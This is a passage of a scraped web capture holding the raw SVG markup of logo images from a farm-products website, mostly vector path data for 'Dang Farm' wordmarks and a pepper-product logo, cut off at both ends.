		<path fill="#009345" d="M11.64,89.618H2.721V63.931h8.434c1.261,0,2.327,0.098,3.296,0.196c1.066,0.192,2.131,0.385,3.004,0.677
			c2.036,0.678,3.684,2.036,5.041,3.878c1.551,2.229,2.326,4.848,2.326,7.947C24.919,85.258,20.46,89.618,11.64,89.618z
			 M16.874,71.782c-1.067-1.354-2.618-2.035-4.75-2.035H9.313V83.9h2.812c2.132,0,3.781-0.679,4.75-1.939
			c0.969-1.162,1.454-2.907,1.454-5.04C18.328,74.69,17.843,72.947,16.874,71.782z"/>
		<path fill="#009345" d="M42.949,89.618v-2.131h-0.097c-0.484,0.97-1.26,1.647-2.424,2.131c-0.969,0.39-2.035,0.582-3.198,0.582
			c-2.909,0-5.234-0.969-7.077-3.004c-1.745-1.938-2.617-4.362-2.617-7.271s0.872-5.235,2.617-7.271
			c1.842-2.035,4.168-3.005,6.98-3.005c1.164,0,2.229,0.193,3.198,0.679c1.066,0.483,1.939,1.164,2.423,2.036h0.097v-2.036h5.719
			v19.193L42.949,89.618L42.949,89.618z M41.593,76.436c-0.872-0.969-2.036-1.356-3.49-1.356c-1.356,0-2.52,0.484-3.393,1.453
			c-0.872,0.971-1.357,2.135-1.357,3.489c0,1.358,0.485,2.522,1.357,3.393c0.969,0.97,2.036,1.454,3.393,1.454
			c1.357,0,2.521-0.484,3.49-1.355c0.872-0.969,1.356-2.133,1.356-3.491C42.949,78.568,42.465,77.406,41.593,76.436z"/>
		<path fill="#009345" d="M64.857,89.618V79.152c0-1.262-0.193-2.135-0.582-2.813c-0.484-0.776-1.26-1.164-2.423-1.164
			c-1.26,0-2.134,0.388-2.618,1.164c-0.388,0.678-0.678,1.551-0.678,2.908v10.468h-5.719V70.428h5.331v2.034h0.097
			c1.067-1.842,2.812-2.715,5.235-2.715c1.939,0,3.586,0.582,4.943,1.649c0.873,0.678,1.455,1.647,1.745,2.81
			c0.291,0.97,0.388,2.037,0.388,3.394v12.019H64.857L64.857,89.618z"/>
		<path fill="#009345" d="M94.617,88.068c0,0.292,0,0.581,0,0.777c0,0.58-0.097,1.162-0.097,1.646
			c-0.194,1.162-0.485,2.229-0.97,3.101c-0.873,1.454-2.327,2.62-4.266,3.491c-1.744,0.68-3.489,1.066-5.428,1.066
			c-1.745,0-3.296-0.291-4.75-0.874c-1.551-0.677-2.811-1.646-3.683-2.906c-0.679-0.97-1.067-1.939-1.164-3.005h6.689
			c0.582,1.259,1.647,1.938,3.393,1.938c3.102,0,4.653-1.745,4.653-5.235v-0.581h-0.098c-0.484,0.873-1.258,1.551-2.228,2.035
			c-0.97,0.485-1.939,0.678-3.006,0.678c-2.811,0-5.137-0.969-6.98-2.907c-1.744-1.938-2.713-4.265-2.713-7.173
			s0.873-5.331,2.617-7.27c1.842-2.038,4.168-3.104,6.979-3.104c1.066,0,2.036,0.195,3.005,0.582
			c1.067,0.388,1.841,1.067,2.325,1.842h0.098v-1.842h5.72v17.739H94.617z M87.541,76.532c-0.872-0.969-2.036-1.453-3.393-1.453
			c-1.26,0-2.423,0.484-3.295,1.453c-0.873,0.971-1.358,2.036-1.358,3.394s0.388,2.521,1.261,3.488
			c0.872,0.97,1.938,1.454,3.295,1.454s2.521-0.484,3.393-1.355c0.873-0.872,1.357-2.037,1.357-3.393
			C88.8,78.667,88.412,77.503,87.541,76.532z"/>
		<path fill="#8BC53F" d="M115.846,69.747v4.361h7.464v5.721h-7.464v9.789h-6.301V63.931h13.958v5.72L115.846,69.747L115.846,69.747
			z"/>
		<path fill="#8BC53F" d="M139.208,89.618v-2.131h-0.098c-0.485,0.97-1.261,1.647-2.424,2.131c-0.969,0.39-2.034,0.582-3.199,0.582
			c-2.906,0-5.233-0.969-7.076-3.004c-1.744-1.938-2.617-4.362-2.617-7.271s0.873-5.235,2.617-7.271
			c1.843-2.035,4.17-3.005,6.98-3.005c1.163,0,2.229,0.193,3.197,0.679c1.067,0.483,1.938,1.164,2.424,2.036h0.098v-2.036h5.72
			v19.193L139.208,89.618L139.208,89.618z M137.85,76.436c-0.872-0.969-2.036-1.356-3.488-1.356c-1.356,0-2.521,0.484-3.395,1.453
			c-0.872,0.971-1.356,2.135-1.356,3.489c0,1.358,0.484,2.522,1.356,3.393c0.969,0.97,2.038,1.454,3.395,1.454
			s2.521-0.484,3.488-1.355c0.873-0.969,1.358-2.133,1.358-3.491C139.208,78.568,138.723,77.406,137.85,76.436z"/>
		<path fill="#8BC53F" d="M159.369,75.467c-1.454,0-2.52,0.291-3.199,0.678c-0.87,0.583-1.356,1.455-1.356,2.813v10.565h-5.719
			V70.428h5.428v2.034h0.098c0.871-1.842,2.521-2.715,4.749-2.715V75.467L159.369,75.467z"/>
		<path fill="#8BC53F" d="M186.026,89.618V79.44c0-1.357-0.191-2.326-0.484-2.908c-0.484-0.873-1.259-1.356-2.424-1.356
			c-1.162,0-2.034,0.388-2.519,1.164c-0.39,0.678-0.679,1.551-0.679,2.813v10.466h-5.72V79.152c0-1.166-0.194-2.135-0.485-2.717
			c-0.484-0.872-1.261-1.26-2.325-1.26c-1.261,0-2.133,0.388-2.617,1.26c-0.389,0.679-0.582,1.647-0.582,3.005v10.178h-5.721V70.329
			h5.331v2.036h0.098c0.485-0.969,1.261-1.648,2.23-2.036c0.871-0.387,1.841-0.582,3.102-0.582c2.425,0,4.265,1.164,5.525,3.393
			c1.453-2.327,3.49-3.393,6.106-3.393c2.133,0,3.782,0.681,5.041,1.938c0.969,0.97,1.552,2.135,1.843,3.49
			c0.096,0.582,0.193,1.164,0.193,1.938c0,0.292,0,0.583,0,0.969v11.535H186.026L186.026,89.618L186.026,89.618z"/>
	</g>
	<circle fill="none" stroke="#58595B" stroke-miterlimit="10" cx="186.512" cy="20.31" r="4.653"/>
	<g>
		<path fill="#231F20" d="M189.711,23.122h-1.356l-1.843-2.521c-0.097,0-0.192,0-0.29,0h-0.098h-0.098v1.551
			c0,0.29,0,0.581,0.098,0.581c0.098,0.097,0.291,0.194,0.485,0.194h0.193v0.097h-2.326v-0.097h0.193
			c0.193,0,0.388-0.098,0.485-0.194c0.096-0.097,0.096-0.291,0.096-0.581v-3.393c0-0.291,0-0.582-0.096-0.582
			c-0.098-0.097-0.292-0.194-0.485-0.194h-0.193v-0.096h1.938c0.581,0,0.97,0,1.259,0.096c0.291,0.097,0.487,0.194,0.681,0.485
			c0.193,0.194,0.291,0.484,0.291,0.775s-0.098,0.582-0.291,0.873c-0.193,0.194-0.581,0.388-0.97,0.485l1.065,1.551
			c0.291,0.388,0.484,0.581,0.68,0.678c0.193,0.098,0.388,0.194,0.679,0.194L189.711,23.122L189.711,23.122z M185.931,20.407
			c0.096,0,0.096,0,0.096,0h0.098c0.485,0,0.872-0.096,1.163-0.291s0.387-0.485,0.387-0.873c0-0.291-0.096-0.581-0.289-0.775
			c-0.195-0.194-0.486-0.291-0.873-0.291c-0.192,0-0.388,0-0.581,0.097V20.407L185.931,20.407z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://dangfarm.com/Upload/Images/Footer/logo-white.svg
body_size: 9084
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="157px" height="79px" viewBox="0 0 157 79" enable-background="new 0 0 157 79" xml:space="preserve">
<g>
	<g>
		<path fill="#FFFFFF" stroke="#39B54A" stroke-width="0.5669" stroke-miterlimit="10" d="M70.588,55.961
			c0.096,0.287,0.192,0.574,0.288,0.861c0.67-0.957,2.395-3.448,5.27-6.516C62.73,23.764,35.997,4.983,4.758,2.778
			C26.989,8.049,57.652,21.56,70.588,55.961z"/>
		<g>
			<path fill="#FFFFFF" stroke="#39B54A" stroke-width="0.5669" stroke-miterlimit="10" d="M82.471,44.365
				c2.012-1.724,4.312-3.448,6.898-5.27C73.559,16.961,47.687,2.492,18.461,2.492c-1.725,0-3.45,0.095-5.174,0.19
				C42.704,4.409,68.097,20.698,82.471,44.365z"/>
			<path fill="#FFFFFF" stroke="#39B54A" stroke-width="0.5669" stroke-miterlimit="10" d="M13.287,2.683
				c-1.725-0.095-3.45-0.19-5.175-0.19c-1.245,0-3.833,0.095-3.833,0.095S6.1,2.971,6.962,3.258
				C9.07,2.971,11.178,2.779,13.287,2.683z"/>
		</g>
	</g>
	<g>
		<path fill="#FFFFFF" stroke="#39B54A" stroke-width="0.5669" stroke-miterlimit="10" d="M95.789,35.646
			c2.204-1.15,4.504-2.301,6.995-3.45C87.166,15.236,64.839,4.409,40.021,4.121C62.443,7.187,82.183,18.877,95.789,35.646z"/>
		<path fill="#FFFFFF" stroke="#39B54A" stroke-width="0.5669" stroke-miterlimit="10" d="M38.775,4.121c0.384,0,0.863,0,1.246,0
			c-3.929-0.575-7.857-0.862-11.882-0.862c-5.653,0-11.211,0.575-16.577,1.534c1.917,0.575,3.833,1.149,5.749,1.917
			C24.21,5.079,31.301,4.121,38.775,4.121z"/>
	</g>
	<g>
		<path fill="#FFFFFF" stroke="#39B54A" stroke-width="0.5669" stroke-miterlimit="10" d="M109.204,29.801
			c2.396-0.767,4.888-1.533,7.475-2.205C101.923,14.278,82.661,5.941,61.485,5.271C79.979,8.242,96.556,17.057,109.204,29.801z"/>
		<path fill="#FFFFFF" stroke="#39B54A" stroke-width="0.5669" stroke-miterlimit="10" d="M58.419,5.175
			c1.054,0,2.012,0,3.066,0.096c-4.599-0.767-9.199-1.15-13.99-1.15c-9.199,0-18.111,1.437-26.447,4.121
			c2.108,0.862,4.121,1.725,6.229,2.682C37.05,7.187,47.495,5.175,58.419,5.175z"/>
	</g>
	<g>
		<path fill="#FFFFFF" stroke="#39B54A" stroke-width="0.5669" stroke-miterlimit="10" d="M132.586,25.105
			c-13.32-9.966-29.513-16.29-47.145-17.343c14.086,3.066,26.829,9.583,37.466,18.589C125.974,25.777,129.231,25.298,132.586,25.105
			z"/>
		<path fill="#FFFFFF" stroke="#39B54A" stroke-width="0.5669" stroke-miterlimit="10" d="M80.266,7.57
			c1.726,0,3.451,0.095,5.176,0.192C79.404,6.42,73.176,5.75,66.755,5.75c-12.457,0-24.339,2.587-35.071,7.378
			c2.588,1.438,5.271,2.97,7.858,4.599C51.711,11.211,65.605,7.57,80.266,7.57z"/>
	</g>
	<g>
		<path fill="#FFFFFF" stroke="#39B54A" stroke-width="0.5669" stroke-miterlimit="10" d="M153.379,25.393
			c-10.54-6.803-22.71-11.402-35.838-13.128c9.008,2.779,17.44,7.091,24.914,12.457C146.001,24.818,149.643,25.011,153.379,25.393z"
			/>
		<path fill="#FFFFFF" stroke="#39B54A" stroke-width="0.5669" stroke-miterlimit="10" d="M53.627,29.322
			c14.661-11.116,32.867-17.727,52.703-17.727c3.833,0,7.57,0.287,11.211,0.767c-8.145-2.588-16.864-3.93-25.872-3.93
			c-17.056,0-32.962,4.888-46.378,13.415C48.166,24.052,50.945,26.543,53.627,29.322z"/>
	</g>
	<path fill="#FFFFFF" d="M10.795,71.292H3.8V51.169h6.612c0.958,0,1.82,0.096,2.587,0.192c0.862,0.096,1.629,0.288,2.299,0.574
		c1.534,0.575,2.875,1.534,3.929,3.067c1.246,1.725,1.82,3.832,1.82,6.228C21.144,67.938,17.694,71.292,10.795,71.292z
		 M14.819,57.302c-0.862-1.054-2.107-1.628-3.737-1.628H8.879v11.114h2.203c1.725,0,2.971-0.479,3.737-1.532
		c0.767-0.959,1.15-2.3,1.15-3.93C15.97,59.602,15.586,58.26,14.819,57.302z"/>
	<path fill="#FFFFFF" d="M35.326,71.292v-1.629h-0.096c-0.383,0.767-1.054,1.246-1.916,1.629c-0.767,0.288-1.629,0.479-2.492,0.479
		c-2.3,0-4.12-0.767-5.558-2.301c-1.341-1.532-2.012-3.449-2.012-5.749c0-2.299,0.671-4.12,2.108-5.652
		c1.438-1.534,3.258-2.396,5.462-2.396c0.862,0,1.725,0.191,2.492,0.479c0.862,0.383,1.437,0.862,1.916,1.628h0.096v-1.628h4.503
		v15.044L35.326,71.292L35.326,71.292z M34.176,61.039c-0.671-0.767-1.629-1.053-2.683-1.053c-1.054,0-2.012,0.382-2.683,1.148
		s-1.054,1.629-1.054,2.779c0,1.054,0.383,1.917,1.054,2.683c0.767,0.767,1.629,1.149,2.683,1.149c1.054,0,2.012-0.383,2.683-1.054
		c0.671-0.767,1.054-1.629,1.054-2.778C35.326,62.668,34.942,61.805,34.176,61.039z"/>
	<path fill="#FFFFFF" d="M52.478,71.292v-8.241c0-0.958-0.096-1.725-0.383-2.203c-0.383-0.576-1.054-0.958-1.917-0.958
		c-0.958,0-1.629,0.286-2.108,0.861c-0.383,0.479-0.479,1.246-0.479,2.3v8.146h-4.504V56.248h4.216v1.629h0.096
		c0.863-1.437,2.205-2.107,4.121-2.107c1.533,0,2.779,0.479,3.833,1.341c0.67,0.574,1.149,1.246,1.437,2.204
		c0.192,0.767,0.288,1.63,0.288,2.683v9.391L52.478,71.292L52.478,71.292z"/>
	<path fill="#FFFFFF" d="M75.859,70.142c0,0.192,0,0.48,0,0.672c0,0.479-0.096,0.862-0.096,1.245
		c-0.096,0.958-0.383,1.725-0.766,2.396c-0.671,1.15-1.821,2.108-3.354,2.683C70.301,77.712,68.863,78,67.331,78
		c-1.342,0-2.588-0.192-3.737-0.671c-1.246-0.479-2.204-1.246-2.875-2.3c-0.479-0.768-0.863-1.533-0.958-2.3h5.175
		c0.479,0.958,1.341,1.533,2.587,1.533c2.491,0,3.642-1.341,3.642-4.121v-0.479h-0.096c-0.383,0.671-0.958,1.247-1.725,1.629
		c-0.767,0.384-1.533,0.575-2.396,0.575c-2.205,0-4.024-0.767-5.462-2.3c-1.437-1.532-2.108-3.354-2.108-5.653
		c0-2.299,0.671-4.216,2.108-5.749c1.438-1.629,3.258-2.396,5.558-2.396c0.863,0,1.629,0.191,2.3,0.479
		c0.766,0.384,1.438,0.862,1.821,1.437h0.096v-1.437h4.503L75.859,70.142L75.859,70.142L75.859,70.142L75.859,70.142z
		 M70.301,61.135c-0.67-0.767-1.533-1.148-2.683-1.148c-1.054,0-1.917,0.382-2.587,1.148c-0.671,0.767-1.054,1.629-1.054,2.684
		c0,1.054,0.287,2.013,0.958,2.683c0.67,0.767,1.533,1.15,2.587,1.15c1.054,0,2.012-0.384,2.683-1.055s1.054-1.629,1.054-2.683
		C71.354,62.764,70.971,61.805,70.301,61.135z"/>
	<path fill="#E6E7E8" d="M92.532,55.77v3.449h5.845v4.503h-5.845v7.666h-4.888V51.265h10.924v4.505H92.532L92.532,55.77z"/>
	<path fill="#E6E7E8" d="M110.834,71.292v-1.629h-0.096c-0.384,0.767-1.055,1.246-1.916,1.629c-0.768,0.288-1.629,0.479-2.492,0.479
		c-2.3,0-4.12-0.767-5.558-2.301c-1.342-1.532-2.012-3.449-2.012-5.749c0-2.299,0.67-4.12,2.106-5.652
		c1.438-1.534,3.259-2.396,5.463-2.396c0.863,0,1.725,0.191,2.492,0.479c0.861,0.383,1.438,0.862,1.916,1.628h0.096v-1.628h4.504
		v15.044L110.834,71.292L110.834,71.292z M109.779,61.039c-0.671-0.767-1.629-1.053-2.683-1.053s-2.013,0.382-2.684,1.148
		c-0.67,0.767-1.054,1.629-1.054,2.779c0,1.054,0.384,1.917,1.054,2.683c0.767,0.767,1.63,1.149,2.684,1.149
		s2.012-0.383,2.683-1.054c0.671-0.767,1.055-1.629,1.055-2.778C110.834,62.668,110.45,61.805,109.779,61.039z"/>
	<path fill="#E6E7E8" d="M126.645,60.272c-1.149,0-2.012,0.192-2.491,0.575c-0.671,0.383-1.055,1.149-1.055,2.203v8.241h-4.504
		V56.248h4.217v1.629h0.096c0.671-1.437,2.013-2.107,3.737-2.107V60.272z"/>
	<path fill="#E6E7E8" d="M147.63,71.292v-8.049c0-1.054-0.097-1.82-0.384-2.299c-0.384-0.672-0.958-1.055-1.916-1.055
		s-1.629,0.286-2.013,0.958c-0.383,0.479-0.479,1.245-0.479,2.203v8.241h-4.504v-8.145c0-0.958-0.097-1.629-0.383-2.203
		c-0.384-0.672-0.959-0.958-1.82-0.958c-0.959,0-1.63,0.382-2.014,1.053c-0.286,0.576-0.479,1.342-0.479,2.301v8.048h-4.504v-15.14
		h4.216v1.629h0.096c0.385-0.767,0.959-1.245,1.726-1.629c0.67-0.287,1.438-0.479,2.396-0.479c1.917,0,3.354,0.862,4.313,2.683
		c1.148-1.82,2.683-2.683,4.791-2.683c1.628,0,2.971,0.479,3.928,1.532c0.767,0.768,1.246,1.726,1.438,2.685
		c0.096,0.382,0.096,0.958,0.19,1.532c0,0.192,0,0.479,0,0.768v9.103h-4.599V71.292z"/>
	<g>
		<g>
			<circle fill="#FFFFFF" cx="147.918" cy="16.961" r="3.641"/>
			<path fill="#58595B" d="M147.918,20.889c-2.205,0-3.931-1.725-3.931-3.928c0-2.204,1.726-3.929,3.931-3.929
				c2.203,0,3.928,1.725,3.928,3.929C151.846,19.165,150.121,20.889,147.918,20.889L147.918,20.889z M147.918,13.607
				c-1.917,0-3.45,1.533-3.45,3.45c0,1.916,1.533,3.45,3.45,3.45c1.915,0,3.448-1.534,3.448-3.45
				C151.366,15.14,149.833,13.607,147.918,13.607L147.918,13.607z"/>
		</g>
		<g>
			<path fill="#231F20" d="M150.504,19.165h-1.149l-1.437-1.917c-0.097,0-0.192,0-0.288,0h-0.097h-0.096v1.246
				c0,0.288,0,0.383,0.096,0.479c0.097,0.097,0.192,0.097,0.385,0.097h0.19v0.096h-1.82v-0.096h0.191
				c0.192,0,0.288-0.097,0.383-0.192c0-0.095,0.097-0.19,0.097-0.479v-2.683c0-0.287,0-0.383-0.097-0.479
				c-0.095-0.097-0.19-0.097-0.383-0.097h-0.191v-0.095h1.533c0.479,0,0.768,0,0.958,0.095c0.191,0.097,0.384,0.192,0.575,0.384
				c0.192,0.192,0.192,0.384,0.192,0.575c0,0.288-0.097,0.479-0.289,0.671c-0.19,0.192-0.383,0.288-0.766,0.383l0.862,1.15
				c0.192,0.287,0.383,0.479,0.479,0.574c0.096,0.096,0.288,0.192,0.575,0.192L150.504,19.165L150.504,19.165L150.504,19.165z
				 M147.533,17.057h0.097h0.096c0.383,0,0.671-0.096,0.863-0.288c0.19-0.192,0.286-0.383,0.286-0.671
				c0-0.287-0.096-0.479-0.286-0.67c-0.192-0.192-0.385-0.289-0.671-0.289c-0.097,0-0.288,0-0.48,0.097L147.533,17.057
				L147.533,17.057L147.533,17.057z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://dangfarm.com/Upload/Images/Footer/tieu.svg
body_size: 22445
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="414px" height="74px" viewBox="0 0 414 74" style="enable-background:new 0 0 414 74;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#FFFFFF;stroke:#00A69C;stroke-width:0.5591;stroke-miterlimit:10;}
	.st2{fill:#006838;}
	.st3{fill:#009345;}
	.st4{fill:#8BC53F;stroke:#FFFFFF;stroke-width:0.1397;stroke-miterlimit:10;}
	.st5{fill:#F0D9B9;}
	.st6{fill:#00A85A;}
	.st7{fill:none;stroke:#ED1C24;stroke-width:0.2726;stroke-miterlimit:10;}
	.st8{fill:#231F20;}
	.st9{fill:#ED3137;}
	.st10{fill:none;}
	.st11{fill:none;stroke:#6D6E71;stroke-width:0.4088;}
</style>
<g>
	<path class="st0" d="M78.6,57.1l1.2-2c-0.1,0-0.2,0-0.3-0.1L78.6,57.1z"/>
	<rect x="14.4" y="16.9" class="st1" width="80.4" height="41.2"/>
	<g>
		<path class="st2" d="M31.2,29.6V50h-6.7V29.6h-5.2v-5.9h17v5.9H31.2z"/>
		<path class="st2" d="M37.6,28.2v-4.5h5.9v4.5H37.6z M37.6,49.9V30.3h5.9V50L37.6,49.9L37.6,49.9z"/>
		<path class="st2" d="M67.1,41.9H52.4c0.4,2.5,1.9,3.7,4.6,3.7c1.4,0,2.6-0.6,3.6-1.9h6.2c-0.9,2-2.1,3.7-3.7,4.9
			c-1.7,1.3-3.7,1.9-5.8,1.9c-2.9,0-5.3-1-7.4-3.1c-2.1-2-3.1-4.5-3.1-7.4c0-2.9,1-5.3,3-7.4s4.5-3.2,7.4-3.2s5.5,1.1,7.4,3.2
			c1.9,2.1,2.8,4.6,2.8,7.6C67.3,41,67.3,41.4,67.1,41.9z M58.6,27.2L57,25.1l-1.6,2.1h-5.8l5.6-5.9H59l5.3,5.9H58.6z M61.4,37.9
			c-0.5-2.2-1.9-3.4-4.5-3.4c-2.6,0-3.9,1.2-4.5,3.4H61.4z"/>
		<path class="st2" d="M83.2,49.9v-2.1h-0.1c-0.5,1-1.2,1.7-2.1,2.2c-0.8,0.4-1.8,0.5-3,0.5c-2.6,0-4.4-0.9-5.8-2.5
			c-0.8-0.9-1.2-1.9-1.4-2.9c-0.2-0.8-0.3-1.8-0.3-3.2V30.3h5.9v10.9c0,1.3,0.2,2.2,0.6,2.8c0.5,0.8,1.3,1.2,2.6,1.2
			c2.2,0,3.4-1.3,3.4-3.9V30.4h5.9v19.7L83.2,49.9L83.2,49.9z"/>
	</g>
	<rect x="94.9" y="16.9" class="st3" width="151.1" height="41.2"/>
	<path class="st4" d="M139,33.4c-1.5,0.1-2.6,0.3-3.3,0.7c-0.9,0.5-1.3,1.5-1.3,2.9v10.8h-5.9V28h5.6v2.1h0.1c1-1.9,2.6-2.7,5-2.7
		L139,33.4L139,33.4z"/>
	<path class="st4" d="M203.3,47.8V37c0-1.3-0.2-2.2-0.5-2.9c-0.5-0.8-1.3-1.2-2.6-1.2s-2.2,0.4-2.7,1.2c-0.5,0.7-0.7,1.6-0.7,2.9
		v10.7h-5.9V28.1h5.5v2.1h0.1c1.2-1.9,2.9-2.7,5.3-2.7c2,0,3.7,0.5,5,1.7c0.9,0.8,1.4,1.6,1.9,2.9c0.3,1,0.5,2.1,0.5,3.5v12.3
		L203.3,47.8L203.3,47.8z"/>
	<path class="st4" d="M213.2,26v-4.5h5.9V26H213.2z M213.2,47.8V28.1h5.9v19.7H213.2z"/>
	<circle class="st4" cx="175.8" cy="37.9" r="3.6"/>
	<circle class="st4" cx="232.9" cy="37.9" r="3.6"/>
	<circle class="st4" cx="150.8" cy="37.9" r="3.6"/>
	<path class="st4" d="M121.4,26.9c-2.7-2.6-6-3.9-9.8-3.9c-4.7,0-8.4,1.8-11.1,5.3c-0.8,1-1.3,2-1.7,2.9c-0.7,1.7-1,3.6-1,5.6
		c0,3.7,1.4,6.9,4.1,9.4c2.7,2.6,6,3.8,9.7,3.8c3.8,0,7.1-1.2,9.8-3.9s4-5.9,4-9.8C125.5,32.7,124.2,29.5,121.4,26.9z M111.7,45.9
		c-5.1,0-9.2-4.1-9.2-9.2s4.1-9.2,9.2-9.2c5.1,0,9.2,4.1,9.2,9.2S116.8,45.9,111.7,45.9z"/>
	<circle class="st4" cx="111.7" cy="36.5" r="6.7"/>
	<path class="st4" d="M155.8,28.1V30h-0.1c-0.5-0.9-1.3-1.4-2.4-1.9c-0.9-0.4-1.9-0.5-3-0.5c-2.9,0-5.3,1.1-7.2,3.2
		c-1.8,2-2.7,4.5-2.7,7.5c0,2.9,0.9,5.3,2.7,7.4c1.9,2,4.3,3,7.1,3c1.2,0,2.2-0.2,3.1-0.7c1.1-0.5,1.8-1.2,2.3-2.1h0.1v0.6
		c0,3.6-1.6,5.3-4.8,5.3c-1.7,0-2.9-0.7-3.4-1.9h-6.8c0.1,1.1,0.5,2.1,1.2,3.1c0.9,1.3,2.2,2.3,3.8,3c1.4,0.5,3,0.9,4.8,0.9
		c1.9,0,3.8-0.3,5.6-1.1c2-0.9,3.5-2,4.3-3.6c0.5-0.9,0.9-1.9,1-3.2c0.1-0.5,0.1-1.1,0.1-1.6c0-0.3,0-0.5,0-0.9V28.2L155.8,28.1
		L155.8,28.1z M150.8,43.4c-2.9,0-5.3-2.3-5.3-5.3c0-3,2.3-5.3,5.3-5.3c2.9,0,5.3,2.3,5.3,5.3C156.1,41,153.7,43.4,150.8,43.4z"/>
	<path class="st4" d="M180.7,28.1v2.1l0,0c-0.5-0.9-1.4-1.6-2.6-2.1c-1-0.5-2.1-0.7-3.3-0.7c-2.9,0-5.3,1-7.1,3.1
		c-1.8,2-2.7,4.5-2.7,7.4c0,2.9,0.9,5.5,2.7,7.4c1.9,2.1,4.3,3.1,7.2,3.1c1.2,0,2.3-0.2,3.3-0.6c1.2-0.5,1.9-1.2,2.5-2.2h0.1v2.1
		h5.9V27.9L180.7,28.1L180.7,28.1L180.7,28.1L180.7,28.1z M175.8,43.3c-2.9,0-5.3-2.4-5.3-5.3c0-2.9,2.4-5.3,5.3-5.3
		s5.3,2.4,5.3,5.3C181.1,40.9,178.7,43.3,175.8,43.3z"/>
	<path class="st4" d="M237.6,40.3c-0.9,1.7-2.7,2.9-4.7,2.9c-2.9,0-5.3-2.4-5.3-5.3c0-2.9,2.4-5.3,5.3-5.3c2.2,0,4,1.2,4.9,3.2h5.6
		c-0.5-2.5-1.7-4.5-3.7-6c-1.9-1.5-4.1-2.3-6.7-2.3c-2.9,0-5.3,1-7.4,3.1c-2,2-3,4.5-3,7.4c0,2.9,1,5.4,3.1,7.4
		c2,2.1,4.5,3.1,7.4,3.1c2.6,0,4.7-0.8,6.6-2.2c1.9-1.5,3.2-3.5,3.7-5.9L237.6,40.3L237.6,40.3L237.6,40.3z"/>
</g>
<g>
	<polygon class="st5" points="321.3,19.4 321.3,43.8 291.4,43.8 295.7,30.6 295.8,29.9 299.2,19.4 	"/>
	<path class="st6" d="M317.4,22.8c-1.3,5.1-1.5,14-5.6,16.2c-4.2,2.9-14.3,1.6-14.9,1.5c8.6-2.4,16.3-4.1,17.8-11.2
		c-1.7,5.5-8.9,8.5-17.8,11.2c0.1-0.5,1.6-6.3,9.1-8.2C313.7,30.7,316.5,25.1,317.4,22.8z"/>
	<path class="st0" d="M314.6,29.3c-1.3,7.1-9.2,8.8-17.8,11.2l0,0c-0.7,0.2-1.3,0.4-2.1,0.6c0.8-0.2,1.3-0.4,2.1-0.6
		C305.7,37.8,312.9,34.8,314.6,29.3z"/>
	<path class="st7" d="M296.9,40.6"/>
	<path class="st8" d="M298.8,18.8l-3.6,11.1h-30.2v25.3H299l0.1-0.3l3.3-10.5h19.4V18.8H298.8z M265.7,54.6V30.5h29.5l-4.2,13.4
		l-0.1,0.3l0.2,0.2l7.4,10.3H265.7z M298.8,54.3l-7.2-9.9h10.3L298.8,54.3z M321.3,43.8h-29.9l4.2-13.3l0.2-0.7l3.4-10.5h22.1V43.8z
		"/>
	<polygon class="st8" points="301.9,44.4 298.8,54.3 291.6,44.4 	"/>
	<g>
		<path class="st8" d="M291.4,43.8L291.4,43.8l4.2-13.3L291.4,43.8z M291.4,43.8L291.4,43.8l4.2-13.3L291.4,43.8z M290.7,44.1
			l0.1-0.3L290.7,44.1l0.2,0.2l0,0L290.7,44.1z"/>
	</g>
	<path class="st8" d="M291.6,44.4L291.6,44.4l7.2,9.9L291.6,44.4z M290.9,44.4l-0.2-0.2l0.1-0.3l-0.1,0.3L290.9,44.4l7.4,10.3l0,0
		L290.9,44.4z"/>
	<polygon class="st5" points="298.3,54.6 265.7,54.6 265.7,30.5 295.1,30.5 290.8,43.8 290.7,44.1 290.9,44.4 	"/>
	<path class="st9" d="M288,52.4V36.5c0-1.7-1.4-3.2-3.2-3.2h-15.9L288,52.4z"/>
	<polygon class="st9" points="268.7,35.9 268.7,51.9 276.5,51.9 276.5,43.8 	"/>
</g>
<polygon class="st8" points="354.8,55 354.8,55 354.2,54.4 "/>
<polygon class="st8" points="397.8,55 397.8,55 397.2,54.4 "/>
<polygon class="st10" points="355.7,53.1 355.7,53.3 355.7,53.3 "/>
<polygon class="st10" points="355.5,53.6 355.5,53.6 355.5,53.7 355.5,53.7 "/>
<polyline class="st10" points="355.5,53.6 355.6,53.6 355.6,53.5 "/>
<line class="st10" x1="355.4" y1="53.9" x2="355.4" y2="54.1"/>
<line class="st10" x1="404.6" y1="54.3" x2="404.3" y2="54.3"/>
<g>
	<g>
		<line class="st10" x1="337.8" y1="28.6" x2="337.8" y2="28.6"/>
		<line class="st10" x1="337.8" y1="30.1" x2="337.8" y2="29.8"/>
		<line class="st10" x1="337.8" y1="31.5" x2="337.8" y2="31.2"/>
		<line class="st10" x1="337.8" y1="32.2" x2="337.8" y2="31.9"/>
		<line class="st10" x1="337.8" y1="30.8" x2="337.8" y2="30.6"/>
		<line class="st10" x1="337.8" y1="29.4" x2="337.8" y2="29.1"/>
		<line class="st10" x1="334" y1="33.4" x2="334" y2="33.3"/>
		<path class="st10" d="M334.6,28.6"/>
		<rect x="384.6" y="29.1" class="st8" width="2.6" height="0.4"/>
		<rect x="384.6" y="29.7" class="st8" width="2.6" height="0.4"/>
		<rect x="384.6" y="30.3" class="st8" width="2.6" height="0.4"/>
		<rect x="384.6" y="30.9" class="st8" width="2.6" height="0.4"/>
		<line class="st10" x1="333.9" y1="33.9" x2="333.9" y2="33.8"/>
		<line class="st10" x1="351" y1="33.4" x2="351" y2="33.3"/>
		<line class="st10" x1="375.3" y1="33.4" x2="375.3" y2="33.3"/>
